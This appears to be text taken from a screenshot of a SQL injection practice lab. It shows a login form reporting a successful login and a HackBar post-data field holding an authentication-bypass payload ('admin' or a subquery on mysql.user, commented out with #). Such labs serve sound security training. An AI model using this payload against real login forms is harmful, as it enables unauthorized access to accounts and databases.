 Username :
Password :
Submit
SUCCESSFULLY
LOGGED IN
查看器 控制台 调试器 网络 {} 样式编辑器 HackBar
Split URL
Execute
Post data Referer User Agent Cookies
uname=-admin' or (select count(*) from mysql.user )>0# & passwd=admin